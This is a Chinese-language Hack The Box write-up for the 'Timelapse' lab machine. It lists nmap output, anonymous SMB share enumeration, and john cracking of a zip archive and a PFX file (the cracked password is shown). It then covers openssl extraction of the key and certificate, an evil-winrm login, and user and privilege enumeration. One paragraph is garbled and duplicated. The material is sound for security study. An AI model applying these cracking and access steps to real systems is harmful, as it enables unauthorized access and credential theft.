HTB 学习笔记

【Hack The Box】windows练习-- Timelapse

🔥系列专栏:Hack The Box

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2022年11月17日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!

文章目录

- HTB 学习笔记

- 信息收集

- 我看smb

- 爆破压缩包

- pfx一系列

- 得到enc

- 得到key

- 转储证书得到crt

- 登陆

信息收集

53/tcp open domain?

| fingerprint-strings:

| DNSVersionBindReqTCP:

| version

|_ bind

88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-06-30 20:44:10Z)

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)

445/tcp open microsoft-ds?

464/tcp open kpasswd5?

593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

636/tcp open ldapssl?

3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)

3269/tcp open globalcatLDAPssl?

5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

| ssl-cert: Subject: commonName=dc01.timelapse.htb

| Not valid before: 2021-10-25T14:05:29

|_Not valid after: 2022-10-25T14:25:29

|_ssl-date: 2022-06-30T20:47:10+00:00; +8h01m03s from scanner time.

| tls-alpn:

|_ http/1.1

9389/tcp open mc-nmf .NET Message Framing

49667/tcp open msrpc Microsoft Windows RPC

49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

49674/tcp open msrpc Microsoft Windows RPC

49696/tcp open msrpc Microsoft Windows RPC

62656/tcp open msrpc Microsoft Windows RPC

dc01.timelapse.htb

ker,dns,smp,winrm,rpc

timelapse.htb

但是smb没有像以前那样返回一堆数据,有些异常



我看smb

smbclient -L //dc01.timelapse.htb -N

oxdf@hacky$ smbclient -L //dc01.timelapse.htb -N

Sharename Type Comment

--------- ---- -------

ADMIN$ Disk Remote Admin

C$ Disk Default share

IPC$ IPC Remote IPC

NETLOGON Disk Logon server share

Shares Disk

SYSVOL Disk Logon server share

SMB1 disabled -- no workgroup available

Shares 应该是我唯一可以获得一些东西地方

三股以 是 所 有 W i n d o w s 系 统 上 的 默 认 共 享 , 并 且 A D M I N 是所有 Windows 系统上的默认共享,并且 ADMIN 是所有Windows系统上的默认共享,并且ADMIN和 C 需 要 管 理 员 权 限 , 并 且 I P C 需要管理员权限,并且 IPC 需要管理员权限,并且IPC提供的不多。

smbclient -N //dc01.timelapse.htb/Shares



本地管理员密码解决方案 (LAPS) 是一种通过域管理本地管理员帐户密码的方法。 如果没有 laps,支持团队管理为每个系统保留唯一的本地管理员密码是非常具有挑战性的。 这导致共享凭据,这意味着当攻击者在系统上获得提升的特权时,他们可以转储共享凭据并使用它来访问其他系统。

LAPS 还会轮换管理员密码,定期更改它们,这样如果它们被攻击者捕获,它们会在一段时间后失效。



爆破压缩包



zip2john winrm_backup.zip > zip.txt

john --wordlist=/usr/share/wordlists/rockyou.txt zip.txt

legacyy_dev_auth.pfx



openssl从中提取私钥和证书(公钥)的命令 .pfx文件





pfx一系列

/usr/share/john/pfx2john.py legacyy_dev_auth.pfx | tee legacyy_dev_auth.pfx.hash

john --wordlist=/usr/share/wordlists/rockyou.txt legacyy_dev_auth.pfx.hash

得到密码

得到密码

thuglegacy





得到enc

openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out legacyy_dev_auth.key-enc

thuglegacy

得到key

openssl rsa -in legacyy_dev_auth.key-enc -out legacyy_dev_auth.key

解密密钥

转储证书得到crt

openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out legacyy_dev_auth.crt

登陆

evil-winrm -i timelapse.htb -S -k legacyy_dev_auth.key -c legacyy_dev_auth.crt



net user legacyy

只有一个远程登录组,这个没啥说的,我已经远程了,没有利用价值

还有一个development组,不知道是干嘛的,先等一会,没遇见过,先不管



SeMachineAccountPrivilege

SeMachineAccountPrivilege

SeChangeNotifyPrivilege

SeIncreaseWorkingSetPrivilege

这三个组都没有利用价值

